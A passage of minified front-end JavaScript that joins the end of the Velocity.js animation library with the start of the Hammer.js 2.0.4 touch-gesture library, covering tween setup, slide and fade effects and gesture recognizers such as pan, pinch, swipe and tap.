S=/^x$/i.test(o.axis)?"Left":"Top",V=parseFloat(o.offset)||0,C,A,F;o.container?g.isWrapped(o.container)||g.isNode(o.container)?(o.container=o.container[0]||o.container,C=o.container["scroll"+S],F=C+$(n).position()[S.toLowerCase()]+V):o.container=null:(C=v.State.scrollAnchor[v.State["scrollProperty"+S]],A=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===S?"Top":"Left")]],F=$(n).offset()[S.toLowerCase()]+V),s={scroll:{rootPropertyValue:!1,startValue:C,currentValue:C,endValue:F,unitType:"",easing:o.easing,scrollData:{container:o.container,direction:S,alternateValue:A}},element:n},v.debug&&console.log("tweensContainer (scroll): ",s.scroll,n)}else if("reverse"===k){if(!i(n).tweensContainer)return void $.dequeue(n,o.queue);"none"===i(n).opts.display&&(i(n).opts.display="auto"),"hidden"===i(n).opts.visibility&&(i(n).opts.visibility="visible"),i(n).opts.loop=!1,i(n).opts.begin=null,i(n).opts.complete=null,b.easing||delete o.easing,b.duration||delete o.duration,o=$.extend({},i(n).opts,o);var E=$.extend(!0,{},i(n).tweensContainer);for(var j in E)if("element"!==j){var H=E[j].startValue;E[j].startValue=E[j].currentValue=E[j].endValue,E[j].endValue=H,g.isEmptyObject(b)||(E[j].easing=o.easing),v.debug&&console.log("reverse tweensContainer ("+j+"): "+JSON.stringify(E[j]),n)}s=E}else if("start"===k){var E;i(n).tweensContainer&&i(n).isAnimating===!0&&(E=i(n).tweensContainer),$.each(h,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var r=p(t,!0),n=r[0],o=r[1],i=r[2];if(x.RegEx.isHex.test(n)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(n),u=i?x.Values.hexToRgb(i):a,c=0;c<s.length;c++){var f=[l[c]];o&&f.push(o),u!==a&&f.push(u[c]),h[e+s[c]]=f}delete h[e]}}});for(var R in h){var O=p(h[R]),z=O[0],q=O[1],M=O[2];R=x.Names.camelCase(R);var I=x.Hooks.getRoot(R),B=!1;if(i(n).isSVG||"tween"===I||x.Names.prefixCheck(I)[1]!==!1||x.Normalizations.registered[I]!==a){(o.display!==a&&null!==o.display&&"none"!==o.display||o.visibility!==a&&"hidden"!==o.visibility)&&/opacity|filter/.test(R)&&!M&&0!==z&&(M=0),o._cacheValues&&E&&E[R]?(M===a&&(M=E[R].endValue+E[R].unitType),B=i(n).rootPropertyValueCache[I]):x.Hooks.registered[R]?M===a?(B=x.getPropertyValue(n,I),M=x.getPropertyValue(n,R,B)):B=x.Hooks.templates[I][1]:M===a&&(M=x.getPropertyValue(n,R));var W,G,D,X=!1;if(W=f(R,M),M=W[0],D=W[1],W=f(R,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return X=t,""}),G=W[1],M=parseFloat(M)||0,z=parseFloat(z)||0,"%"===G&&(/^(fontSize|lineHeight)$/.test(R)?(z/=100,G="em"):/^scale/.test(R)?(z/=100,G=""):/(Red|Green|Blue)$/i.test(R)&&(z=z/100*255,G="")),/[\/*]/.test(X))G=D;else if(D!==G&&0!==M)if(0===z)G=D;else{l=l||d();var Y=/margin|padding|left|right|width|text|word|letter/i.test(R)||/X$/.test(R)||"x"===R?"x":"y";switch(D){case"%":M*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:M*=l[D+"ToPx"]}switch(G){case"%":M*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:M*=1/l[G+"ToPx"]}}switch(X){case"+":z=M+z;break;case"-":z=M-z;break;case"*":z=M*z;break;case"/":z=M/z}s[R]={rootPropertyValue:B,startValue:M,currentValue:M,endValue:z,unitType:G,easing:q},v.debug&&console.log("tweensContainer ("+R+"): "+JSON.stringify(s[R]),n)}else v.debug&&console.log("Skipping ["+I+"] due to a lack of browser support.")}s.element=n}s.element&&(x.Values.addClass(n,"velocity-animating"),L.push(s),""===o.queue&&(i(n).tweensContainer=s,i(n).opts=o),i(n).isAnimating=!0,w===P-1?(v.State.calls.push([L,m,o,null,T.resolver]),v.State.isTicking===!1&&(v.State.isTicking=!0,c())):w++)}var n=this,o=$.extend({},v.defaults,b),s={},l;switch(i(n)===a&&v.init(n),parseFloat(o.delay)&&o.queue!==!1&&$.queue(n,o.queue,function(e){v.velocityQueueEntryFlag=!0,i(n).delayTimer={setTimeout:setTimeout(e,parseFloat(o.delay)),next:e}}),o.duration.toString().toLowerCase()){case"fast":o.duration=200;break;case"normal":o.duration=y;break;case"slow":o.duration=600;break;default:o.duration=parseFloat(o.duration)||1}v.mock!==!1&&(v.mock===!0?o.duration=o.delay=1:(o.duration*=parseFloat(v.mock)||1,o.delay*=parseFloat(v.mock)||1)),o.easing=u(o.easing,o.duration),o.begin&&!g.isFunction(o.begin)&&(o.begin=null),o.progress&&!g.isFunction(o.progress)&&(o.progress=null),o.complete&&!g.isFunction(o.complete)&&(o.complete=null),o.display!==a&&null!==o.display&&(o.display=o.display.toString().toLowerCase(),"auto"===o.display&&(o.display=v.CSS.Values.getDisplayType(n))),o.visibility!==a&&null!==o.visibility&&(o.visibility=o.visibility.toString().toLowerCase()),o.mobileHA=o.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,o.queue===!1?o.delay?setTimeout(e,o.delay):e():$.queue(n,o.queue,function(t,r){return r===!0?(T.promise&&T.resolver(m),!0):(v.velocityQueueEntryFlag=!0,void e(t))}),""!==o.queue&&"fx"!==o.queue||"inprogress"===$.queue(n)[0]||$.dequeue(n)}var s=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties)),l,f,d,m,h,b;if(g.isWrapped(this)?(l=!1,d=0,m=this,f=this):(l=!0,d=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=o(m)){s?(h=arguments[0].properties||arguments[0].p,b=arguments[0].options||arguments[0].o):(h=arguments[d],b=arguments[d+1]);var P=m.length,w=0;if(!/^(stop|finish)$/i.test(h)&&!$.isPlainObject(b)){var V=d+1;b={};for(var C=V;C<arguments.length;C++)g.isArray(arguments[C])||!/^(fast|normal|slow)$/i.test(arguments[C])&&!/^\d/.test(arguments[C])?g.isString(arguments[C])||g.isArray(arguments[C])?b.easing=arguments[C]:g.isFunction(arguments[C])&&(b.complete=arguments[C]):b.duration=arguments[C]}var T={promise:null,resolver:null,rejecter:null};l&&v.Promise&&(T.promise=new v.Promise(function(e,t){T.resolver=e,T.rejecter=t}));var k;switch(h){case"scroll":k="scroll";break;case"reverse":k="reverse";break;case"finish":case"stop":$.each(m,function(e,t){i(t)&&i(t).delayTimer&&(clearTimeout(i(t).delayTimer.setTimeout),i(t).delayTimer.next&&i(t).delayTimer.next(),delete i(t).delayTimer)});var A=[];return $.each(v.State.calls,function(e,t){t&&$.each(t[1],function(r,n){var o=b===a?"":b;return o===!0||t[2].queue===o||b===a&&t[2].queue===!1?void $.each(m,function(r,a){a===n&&((b===!0||g.isString(b))&&($.each($.queue(a,g.isString(b)?b:""),function(e,t){g.isFunction(t)&&t(null,!0)}),$.queue(a,g.isString(b)?b:"",[])),"stop"===h?(i(a)&&i(a).tweensContainer&&o!==!1&&$.each(i(a).tweensContainer,function(e,t){t.endValue=t.currentValue}),A.push(e)):"finish"===h&&(t[2].duration=1))}):!0})}),"stop"===h&&($.each(A,function(e,t){p(t,!0)}),T.promise&&T.resolver(m)),e();default:if(!$.isPlainObject(h)||g.isEmptyObject(h)){if(g.isString(h)&&v.Redirects[h]){var F=$.extend({},b),E=F.duration,j=F.delay||0;return F.backwards===!0&&(m=$.extend(!0,[],m).reverse()),$.each(m,function(e,t){parseFloat(F.stagger)?F.delay=j+parseFloat(F.stagger)*e:g.isFunction(F.stagger)&&(F.delay=j+F.stagger.call(t,e,P)),F.drag&&(F.duration=parseFloat(E)||(/^(callout|transition)/.test(h)?1e3:y),F.duration=Math.max(F.duration*(F.backwards?1-e/P:(e+1)/P),.75*F.duration,200)),v.Redirects[h].call(t,t,F||{},e,P,m,T.promise?T:a)}),e()}var H="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return T.promise?T.rejecter(new Error(H)):console.log(H),e()}k="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[];$.each(m,function(e,t){g.isNode(t)&&n.call(t)});var F=$.extend({},v.defaults,b),R;if(F.loop=parseInt(F.loop),R=2*F.loop-1,F.loop)for(var O=0;R>O;O++){var z={delay:F.delay,progress:F.progress};O===R-1&&(z.display=F.display,z.visibility=F.visibility,z.complete=F.complete),S(m,"reverse",z)}return e()}};v=$.extend(S,v),v.animate=S;var P=t.requestAnimationFrame||d;return v.State.isMobile||r.hidden===a||r.addEventListener("visibilitychange",function(){r.hidden?(P=function(e){return setTimeout(function(){e(!0)},16)},c()):P=t.requestAnimationFrame||d}),e.Velocity=v,e!==t&&(e.fn.velocity=S,e.fn.velocity.defaults=v.defaults),$.each(["Down","Up"],function(e,t){v.Redirects["slide"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u=l.begin,c=l.complete,p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===a&&(l.display="Down"===t?"inline"===v.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(i,i);for(var r in p){f[r]=e.style[r];var a=v.CSS.getPropertyValue(e,r);p[r]="Down"===t?[a,0]:[0,a]}f.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in f)e.style[t]=f[t];c&&c.call(i,i),s&&s.resolver(i)},v(e,p,l)}}),$.each(["In","Out"],function(e,t){v.Redirects["fade"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u={opacity:"In"===t?1:0},c=l.complete;l.complete=n!==o-1?l.begin=null:function(){c&&c.call(i,i),s&&s.resolver(i)},l.display===a&&(l.display="In"===t?"auto":"none"),v(this,u,l)}}),v}(window.jQuery||window.Zepto||window,window,document)});;!function(a,b,c,d){"use strict";function k(a,b,c){return setTimeout(q(a,c),b)}function l(a,b,c){return Array.isArray(a)?(m(a,c[b],c),!0):!1}function m(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function n(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a}function o(a,b){return n(a,b,!0)}function p(a,b,c){var e,d=b.prototype;e=a.prototype=Object.create(d),e.constructor=a,e._super=d,c&&n(e,c)}function q(a,b){return function(){return a.apply(b,arguments)}}function r(a,b){return typeof a==g?a.apply(b?b[0]||d:d,b):a}function s(a,b){return a===d?b:a}function t(a,b,c){m(x(b),function(b){a.addEventListener(b,c,!1)})}function u(a,b,c){m(x(b),function(b){a.removeEventListener(b,c,!1)})}function v(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function w(a,b){return a.indexOf(b)>-1}function x(a){return a.trim().split(/\s+/g)}function y(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function z(a){return Array.prototype.slice.call(a,0)}function A(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];y(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function B(a,b){for(var c,f,g=b[0].toUpperCase()+b.slice(1),h=0;h<e.length;){if(c=e[h],f=c?c+g:b,f in a)return f;h++}return d}function D(){return C++}function E(a){var b=a.ownerDocument;return b.defaultView||b.parentWindow}function ab(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){r(a.options.enable,[a])&&c.handler(b)},this.init()}function bb(a){var b,c=a.options.inputClass;return b=c?c:H?wb:I?Eb:G?Gb:rb,new b(a,cb)}function cb(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&O&&0===d-e,g=b&(Q|R)&&0===d-e;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,db(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function db(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=gb(b)),e>1&&!c.firstMultiple?c.firstMultiple=gb(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=hb(d);b.timeStamp=j(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=lb(h,i),b.distance=kb(h,i),eb(c,b),b.offsetDirection=jb(b.deltaX,b.deltaY),b.scale=g?nb(g.pointers,d):1,b.rotation=g?mb(g.pointers,d):0,fb(c,b);var k=a.element;v(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function eb(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};(b.eventType===O||f.eventType===Q)&&(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function fb(a,b){var f,g,h,j,c=a.lastInterval||b,e=b.timeStamp-c.timeStamp;if(b.eventType!=R&&(e>N||c.velocity===d)){var k=c.deltaX-b.deltaX,l=c.deltaY-b.deltaY,m=ib(e,k,l);g=m.x,h=m.y,f=i(m.x)>i(m.y)?m.x:m.y,j=jb(k,l),a.lastInterval=b}else f=c.velocity,g=c.velocityX,h=c.velocityY,j=c.direction;b.velocity=f,b.velocityX=g,b.velocityY=h,b.direction=j}function gb(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:h(a.pointers[c].clientX),clientY:h(a.pointers[c].clientY)},c++;return{timeStamp:j(),pointers:b,center:hb(b),deltaX:a.deltaX,deltaY:a.deltaY}}function hb(a){var b=a.length;if(1===b)return{x:h(a[0].clientX),y:h(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:h(c/b),y:h(d/b)}}function ib(a,b,c){return{x:b/a||0,y:c/a||0}}function jb(a,b){return a===b?S:i(a)>=i(b)?a>0?T:U:b>0?V:W}function kb(a,b,c){c||(c=$);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function lb(a,b,c){c||(c=$);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function mb(a,b){return lb(b[1],b[0],_)-lb(a[1],a[0],_)}function nb(a,b){return kb(b[0],b[1],_)/kb(a[0],a[1],_)}function rb(){this.evEl=pb,this.evWin=qb,this.allow=!0,this.pressed=!1,ab.apply(this,arguments)}function wb(){this.evEl=ub,this.evWin=vb,ab.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function Ab(){this.evTarget=yb,this.evWin=zb,this.started=!1,ab.apply(this,arguments)}function Bb(a,b){var c=z(a.touches),d=z(a.changedTouches);return b&(Q|R)&&(c=A(c.concat(d),"identifier",!0)),[c,d]}function Eb(){this.evTarget=Db,this.targetIds={},ab.apply(this,arguments)}function Fb(a,b){var c=z(a.touches),d=this.targetIds;if(b&(O|P)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=z(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return v(a.target,i)}),b===O)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Q|R)&&delete d[g[e].identifier],e++;return h.length?[A(f.concat(h),"identifier",!0),h]:void 0}function Gb(){ab.apply(this,arguments);var a=q(this.handler,this);this.touch=new Eb(this.manager,a),this.mouse=new rb(this.manager,a)}function Pb(a,b){this.manager=a,this.set(b)}function Qb(a){if(w(a,Mb))return Mb;var b=w(a,Nb),c=w(a,Ob);return b&&c?Nb+" "+Ob:b||c?b?Nb:Ob:w(a,Lb)?Lb:Kb}function Yb(a){this.id=D(),this.manager=null,this.options=o(a||{},this.defaults),this.options.enable=s(this.options.enable,!0),this.state=Rb,this.simultaneous={},this.requireFail=[]}function Zb(a){return a&Wb?"cancel":a&Ub?"end":a&Tb?"move":a&Sb?"start":""}function $b(a){return a==W?"down":a==V?"up":a==T?"left":a==U?"right":""}function _b(a,b){var c=b.manager;return c?c.get(a):a}function ac(){Yb.apply(this,arguments)}function bc(){ac.apply(this,arguments),this.pX=null,this.pY=null}function cc(){ac.apply(this,arguments)}function dc(){Yb.apply(this,arguments),this._timer=null,this._input=null}function ec(){ac.apply(this,arguments)}function fc(){ac.apply(this,arguments)}function gc(){Yb.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function hc(a,b){return b=b||{},b.recognizers=s(b.recognizers,hc.defaults.preset),new kc(a,b)}function kc(a,b){b=b||{},this.options=o(b,hc.defaults),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.element=a,this.input=bb(this),this.touchAction=new Pb(this,this.options.touchAction),lc(this,!0),m(b.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function lc(a,b){var c=a.element;m(a.options.cssProps,function(a,d){c.style[B(c.style,d)]=b?a:""})}function mc(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var e=["","webkit","moz","MS","ms","o"],f=b.createElement("div"),g="function",h=Math.round,i=Math.abs,j=Date.now,C=1,F=/mobile|tablet|ip(ad|hone|od)|android/i,G="ontouchstart"in a,H=B(a,"PointerEvent")!==d,I=G&&F.test(navigator.userAgent),J="touch",K="pen",L="mouse",M="kinect",N=25,O=1,P=2,Q=4,R=8,S=1,T=2,U=4,V=8,W=16,X=T|U,Y=V|W,Z=X|Y,$=["x","y"],_=["clientX","clientY"];ab.prototype={handler:function(){},init:function(){this.evEl&&t(this.element,this.evEl,this.domHandler),this.evTarget&&t(this.target,this.evTarget,this.domHandler),this.evWin&&t(E(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&u(this.element,this.evEl,this.domHandler),this.evTarget&&u(this.target,this.evTarget,this.domHandler),this.evWin&&u(E(this.element),this.evWin,this.domHandler)}};var ob={mousedown:O,mousemove:P,mouseup:Q},pb="mousedown",qb="mousemove mouseup";p(rb,ab,{handler:function(a){var b=ob[a.type];b&O&&0===a.button&&(this.pressed=!0),b&P&&1!==a.which&&(b=Q),this.pressed&&this.allow&&(b&Q&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:L,srcEvent:a}))}});var sb={pointerdown:O,pointermove:P,pointerup:Q,pointercancel:R,pointerout:R},tb={2:J,3:K,4:L,5:M},ub="pointerdown",vb="pointermove pointerup pointercancel";a.MSPointerEvent&&(ub="MSPointerDown",vb="MSPointerMove MSPointerUp MSPointerCancel"),p(wb,ab,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=sb[d],f=tb[a.pointerType]||a.pointerType,g=f==J,h=y(b,a.pointerId,"pointerId");e&O&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Q|R)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var xb={touchstart:O,touchmove:P,touchend:Q,touchcancel:R},yb="touchstart",zb="touchstart touchmove touchend touchcancel";p(Ab,ab,{handler:function(a){var b=xb[a.type];if(b===O&&(this.started=!0),this.started){var c=Bb.call(this,a,b);b&(Q|R)&&0===c[0].length-c[1].length&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:J,srcEvent:a})}}});var Cb={touchstart:O,touchmove:P,touchend:Q,touchcancel:R},Db="touchstart touchmove touchend touchcancel";p(Eb,ab,{handler:function(a){var b=Cb[a.type],c=Fb.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:J,srcEvent:a})}}),p(Gb,ab,{handler:function(a,b,c){var d=c.pointerType==J,e=c.pointerType==L;if(d)this.mouse.allow=!1;else if(e&&!this.mouse.allow)return;b&(Q|R)&&(this.mouse.allow=!0),this.callback(a,b,c)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Hb=B(f.style,"touchAction"),Ib=Hb!==d,Jb="compute",Kb="auto",Lb="manipulation",Mb="none",Nb="pan-x",Ob="pan-y";Pb.prototype={set:function(a){a==Jb&&(a=this.compute()),Ib&&(this.manager.element.style[Hb]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return m(this.manager.recognizers,function(b){r(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),Qb(a.join(" "))},preventDefaults:function(a){if(!Ib){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return b.preventDefault(),void 0;var d=this.actions,e=w(d,Mb),f=w(d,Ob),g=w(d,Nb);return e||f&&c&X||g&&c&Y?this.preventSrc(b):void 0}},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var Rb=1,Sb=2,Tb=4,Ub=8,Vb=Ub,Wb=16,Xb=32;Yb.prototype={defaults:{},set:function(a){return n(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(l(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=_b(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return l(a,"dropRecognizeWith",this)?this:(a=_b(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(l(a,"requireFailure",this))return this;var b=this.requireFail;return a=_b(a,this),-1===y(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(l(a,"dropRequireFailure",this))return this;a=_b(a,this);var b=y(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function d(d){b.manager.emit(b.options.event+(d?Zb(c):""),a)}var b=this,c=this.state;Ub>c&&d(!0),d(),c>=Ub&&d(!0)},tryEmit:function(a){return this.canEmit()?this.emit(a):(this.state=Xb,void 0)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(Xb|Rb)))return!1;a++}return!0},recognize:function(a){var b=n({},a);return r(this.options.enable,[this,b])?(this.state&(Vb|Wb|Xb)&&(this.state=Rb),this.state=this.process(b),this.state&(Sb|Tb|Ub|Wb)&&this.tryEmit(b),void 0):(this.reset(),this.state=Xb,void 0)},process:function(){},getTouchAction:function(){},reset:function(){}},p(ac,Yb,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(Sb|Tb),e=this.attrTest(a);return d&&(c&R||!e)?b|Wb:d||e?c&Q?b|Ub:b&Sb?b|Tb:Sb:Xb}}),p(bc,ac,{defaults:{event:"pan",threshold:10,pointers:1,direction:Z},getTouchAction:function(){var a=this.options.direction,b=[];return a&X&&b.push(Ob),a&Y&&b.push(Nb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&X?(e=0===f?S:0>f?T:U,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?S:0>g?V:W,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return ac.prototype.attrTest.call(this,a)&&(this.state&Sb||!(this.state&Sb)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=$b(a.direction);b&&this.manager.emit(this.options.event+b,a),this._super.emit.call(this,a)}}),p(cc,ac,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Mb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&Sb)},emit:function(a){if(this._super.emit.call(this,a),1!==a.scale){var b=a.scale<1?"in":"out";this.manager.emit(this.options.event+b,a)}}}),p(dc,Yb,{defaults:{event:"press",pointers:1,time:500,threshold:5},getTouchAction:function(){return[Kb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Q|R)&&!e)this.reset();else if(a.eventType&O)this.reset(),this._timer=k(function(){this.state=Vb,this.tryEmit()},b.time,this);else if(a.eventType&Q)return Vb;return Xb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===Vb&&(a&&a.eventType&Q?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=j(),this.manager.emit(this.options.event,this._input)))}}),p(ec,ac,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Mb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&Sb)}}),p(fc,ac,{defaults:{event:"swipe",threshold:10,velocity:.65,direction:X|Y,pointers:1},getTouchAction:function(){return bc.prototype.getTouchAction.call(this)},attrTest:function(a){var c,b=this.options.direction;return b&(X|Y)?c=a.velocity:b&X?c=a.velocityX:b&Y&&(c=a.velocityY),this._super.attrTest.call(this,a)&&b&a.direction&&a.distance>this.options.threshold&&i(c)>this.options.velocity&&a.eventType&Q},emit:function(a){var b=$b(a.direction);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),p(gc,Yb,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:2,posThreshold:10},getTouchAction:function(){return[Lb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&O&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=Q)return this.failTimeout();var f=this.pTime?a.timeStamp-this.pTime<b.interval:!0,g=!this.pCenter||kb(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,g&&f?this.count+=1:this.count=1,this._input=a;var h=this.count%b.taps;if(0===h)return this.hasRequireFailures()?(this._timer=k(function(){this.state=Vb,this.tryEmit()},b.interval,this),Sb):Vb}return Xb},failTimeout:function(){return this._timer=k(function(){this.state=Xb},this.options.interval,this),Xb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Vb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),hc.VERSION="2.0.4",hc.defaults={domEvents:!1,touchAction:Jb,enable:!0,inputTarget:null,inputClass:null,preset:[[ec,{enable:!1}],[cc,{enable:!1},["rotate"]],[fc,{direction:X}],[bc,{direction:X},["swipe"]],[gc],[gc,{event:"doubletap",taps:2},["tap"]],[dc]],cssProps:{userSelect:"default",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var ic=1,jc=2;kc.prototype={set:function(a){return n(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?jc:ic},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&Vb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===jc||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(Sb|Tb|Ub)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof Yb)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(l(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(l(a,"remove",this))return this;var b=this.recognizers;return a=this.get(a),b.splice(y(b,a),1),this.touchAction.update(),this},on:function(a,b){var c=this.handlers;return m(x(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this},off:function(a,b){var c=this.handlers;return m(x(a),function(a){b?c[a].splice(y(c[a],b),1):delete c[a]}),this},emit:function(a,b){this.options.domEvents&&mc(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var 